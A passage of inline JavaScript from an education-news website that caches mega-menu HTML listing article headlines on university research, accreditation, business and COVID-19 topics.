block_td_uid_2_6935f99332e9e.found_posts = "4936";
block_td_uid_2_6935f99332e9e.header_color = "";
block_td_uid_2_6935f99332e9e.ajax_pagination_infinite_stop = "";
block_td_uid_2_6935f99332e9e.max_num_pages = "1234";
tdBlocksArray.push(block_td_uid_2_6935f99332e9e);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6935f99332e9e));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/new-brain-pathway-discovered-as-key-to-memory-formation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New brain pathway discovered as key to memory formation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New brain pathway discovered as key to memory formation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/06\/QBI-PTSD-dendritic-spines-620-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/new-brain-pathway-discovered-as-key-to-memory-formation.html\" rel=\"bookmark\" title=\"New brain pathway discovered as key to memory formation\">New brain pathway discovered as key to memory formation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/transatlantic-mou-revolutionises-in-silico-regulatory-science.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Transatlantic MoU Revolutionises In-Silico Regulatory Science\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Transatlantic MoU Revolutionises In-Silico Regulatory Science\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/06\/computer3-388303-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/transatlantic-mou-revolutionises-in-silico-regulatory-science.html\" rel=\"bookmark\" title=\"Transatlantic MoU Revolutionises In-Silico Regulatory Science\">Transatlantic MoU Revolutionises In-Silico Regulatory Science<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/how-ai-can-improve-dementia-detection.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"How AI can improve dementia detection\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"How AI can improve dementia detection\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/05\/Plus-via-Getty-Images-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/how-ai-can-improve-dementia-detection.html\" rel=\"bookmark\" title=\"How AI can improve dementia detection\">How AI can improve dementia detection<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/how-to-apply-for-studying-abroad-in-new-zealand.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"How to apply for studying abroad in New Zealand?\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"How to apply for studying abroad in New Zealand?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/04\/auckland-2152056_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/how-to-apply-for-studying-abroad-in-new-zealand.html\" rel=\"bookmark\" title=\"How to apply for studying abroad in New Zealand?\">How to apply for studying abroad in New Zealand?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6935f99332e9e","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6935f99332e9e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 136;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/international-recognition-for-highly-cited-researchers.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"International recognition for Highly Cited Researchers\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"International recognition for Highly Cited Researchers\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/24225_UoA1-web_2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/international-recognition-for-highly-cited-researchers.html\" rel=\"bookmark\" title=\"International recognition for Highly Cited Researchers\">International recognition for Highly Cited Researchers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/uts-business-school-gains-prestigious-equis-accreditation%e2%80%af.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/01\/EQUIS-Social-Media-Preview-1200-x-630-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/uts-business-school-gains-prestigious-equis-accreditation%e2%80%af.html\" rel=\"bookmark\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\">UTS Business School gains prestigious EQUIS accreditation\u202f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/waikatos-engineering-degrees-receive-international-accreditation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/12\/Engineering-faculty-uow-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/waikatos-engineering-degrees-receive-international-accreditation.html\" rel=\"bookmark\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\">Waikato&#8217;s engineering degrees receive international accreditation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/children-turn-scientists-in-outdoor-lab.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Children turn scientists in outdoor lab\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Children turn scientists in outdoor lab\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/08\/202308111-1-image-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/children-turn-scientists-in-outdoor-lab.html\" rel=\"bookmark\" title=\"Children turn scientists in outdoor lab\">Children turn scientists in outdoor lab<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6935f99332e9e","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6935f99332e9e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 137;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/bridging-continents-with-yams.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Bridging continents with yams\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Bridging continents with yams\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/qaafi-yam-nigeria-main-credit-iita-1080x755-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/bridging-continents-with-yams.html\" rel=\"bookmark\" title=\"Bridging continents with yams\">Bridging continents with yams<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-sydney-partners-with-siemens-healthineers-on-9m-mri-research-capability.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/09\/cq5dam.web_.800.624-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-sydney-partners-with-siemens-healthineers-on-9m-mri-research-capability.html\" rel=\"bookmark\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\">University of Sydney partners with Siemens Healthineers on $9M MRI research...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/economic-stagnation-needs-bold-solutions.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Economic stagnation needs bold solutions\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Economic stagnation needs bold solutions\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/1732592435576-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/economic-stagnation-needs-bold-solutions.html\" rel=\"bookmark\" title=\"Economic stagnation needs bold solutions\">Economic stagnation needs bold solutions<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/graduate-start-ups-boost-leeds-business-engagement.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Graduate start-ups boost Leeds\u2019 business engagement\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Graduate start-ups boost Leeds\u2019 business engagement\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/09\/797x416-0-0-1-80-Lyndon_and_James_800_x_400-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/graduate-start-ups-boost-leeds-business-engagement.html\" rel=\"bookmark\" title=\"Graduate start-ups boost Leeds\u2019 business engagement\">Graduate start-ups boost Leeds\u2019 business engagement<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6935f99332e9e","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6935f99332e9e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/philosophy-study-suggests-negligent-racism-shaped-global-covid-19-response.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/Web-story-image-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/philosophy-study-suggests-negligent-racism-shaped-global-covid-19-response.html\" rel=\"bookmark\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\">Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/cambridge-initiative-to-address-risks-of-future-engineered-pandemics.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Cambridge initiative to address risks of future engineered pandemics\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Cambridge initiative to address risks of future engineered pandemics\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/03\/martin-sanchez-vsicyd4c4a-unsplash-web-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/cambridge-initiative-to-address-risks-of-future-engineered-pandemics.html\" rel=\"bookmark\" title=\"Cambridge initiative to address risks of future engineered pandemics\">Cambridge initiative to address risks of future engineered pandemics<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/perfect-storm-of-distrust-deepened-inequalities-during-covid-19-pandemic.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/10\/1920_covidvaccine-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/perfect-storm-of-distrust-deepened-inequalities-during-covid-19-pandemic.html\" rel=\"bookmark\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\">\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/new-study-reveals-the-effects-of-lockdowns-in-shaping-socioeconomic-behaviours.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New study reveals the effects of lockdowns in shaping socioeconomic behaviours\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New study reveals the effects of lockdowns in shaping socioeconomic behaviours\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/10\/GettyImages-1224302784-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/new-study-reveals-the-effects-of-lockdowns-in-shaping-socioeconomic-behaviours.html\" rel=\"bookmark\" title=\"New study reveals the effects of lockdowns in shaping socioeconomic behaviours\">New study reveals the effects of lockdowns in shaping socioeconomic behaviours<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6935f99332e9e","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6935f99332e9e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 138;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/new-media-production-studios-unveiled.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New Media Production Studios unveiled\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New Media Production Studios unveiled\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/08\/large20250813-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/new-media-production-studios-unveiled.html\" rel=\"bookmark\" title=\"New Media Production Studios unveiled\">New Media Production Studios unveiled<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/understanding-the-maternal-microbiome.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Understanding the maternal microbiome\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Understanding the maternal microbiome\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/08\/rt-aug-2025-web-mo-1166x875-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/understanding-the-maternal-microbiome.html\" rel=\"bookmark\" title=\"Understanding the maternal microbiome\">Understanding the maternal microbiome<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 